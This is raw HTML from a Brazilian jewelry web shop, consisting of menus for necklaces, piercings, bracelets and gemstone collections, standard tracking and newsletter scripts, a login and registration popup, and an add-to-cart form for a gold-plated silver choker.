<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children current_page_parent menu-item-25712"><a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166"><a href="#">Destaques</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167"><a href="#">Trend</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735"><a href="https://www.waufen.com.br/categoria-produto/piercings/">Piercings</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/">Pulseiras</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252"><a href="#">Coleções</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940"><a href="#">Formato</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941"><a href="#">Estilo</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in" title="Entrar">
			<span class="header-account-title">
				Entrar			</span>
		</a>
	
	</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243"><a href="https://www.waufen.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.waufen.com.br/faq/">FAQ – Dúvidas Frequentes</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXZSSWZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/da4f31a095b8efa51629f3b57/411b3bbed26c10074209ed26e.js");</script>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Entrar</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Lembre-me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="675c1ac52b" /><input type="hidden" name="_wp_http_referer" value="/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acessar">Acessar</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.waufen.com.br/my-account/lost-password/">Perdeu sua senha?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Cadastre-se</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Endereço de e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Assinar nossa newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Seus dados pessoais serão usados para aprimorar a sua experiência em todo este site, para gerenciar o acesso a sua conta e para outros propósitos, como descritos em nossa <a href="https://www.waufen.com.br/politica-de-privacidade/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidade</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="b04fbb7e27" /><input type="hidden" name="_wp_http_referer" value="/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Cadastre-se">Cadastre-se</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
		<!--Legacy wrapper-->
	<div class="sticky-add-to-cart-wrapper">
		<div class="sticky-add-to-cart" data-product-id="30140">
			<div class="sticky-add-to-cart__product type-product post-30140 status-publish last instock product_cat-chokers product_cat-colares product_cat-colares-ouro product_cat-colares-ponto-de-luz product_cat-colares-prata-925 product_tag-cristal product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-ponto-de-luz has-post-thumbnail shipping-taxable purchasable product-type-simple">
				<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/05/choker-dourada-de-zirconias-brancas-redondinhas-em-prata-925-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail sticky-add-to-cart-img" alt="choker de prata 925 com pontos de luzes cristais joias modernas folheada a ouro waufen" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/05/choker-dourada-de-zirconias-brancas-redondinhas-em-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/05/choker-dourada-de-zirconias-brancas-redondinhas-em-prata-925-250x250.jpg 250w" sizes="auto, (max-width: 100px) 100vw, 100px" />				<div class="product-title-small hide-for-small"><strong>Choker Pontos de Luz Prata 925 Joias Modernas banho de Ouro</strong></div>
				
	
	<form class="cart" action="https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added form-minimal">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduza a quantidade de Choker Pontos de Luz Prata 925 Joias Modernas banho de Ouro">				<label class="screen-reader-text" for="quantity_6973b8d9efbd5">Choker Pontos de Luz Prata 925 Joias Modernas banho de Ouro quantidade</label>
		<input
			type="number"
						id="quantity_6973b8d9efbd5"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantidade de produto"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumente a quantidade de Choker Pontos de Luz Prata 925 Joias Modernas banho de Ouro">	</div>
	
		<button type="submit" name="add-to-cart" value="30140" class="single_add_to_cart_button button alt">Adicionar ao carrinho</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:30140,&quot;item_id&quot;:30140,&quot;item_name&quot;:&quot;Choker Pontos de Luz Prata 925 Joias Modernas banho de Ouro&quot;,&quot;sku&quot;:&quot;7176-D&quot;,&quot;price&quot;:218,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:30140}" />
	</form>

	
			</div>
		</div>
	</div>
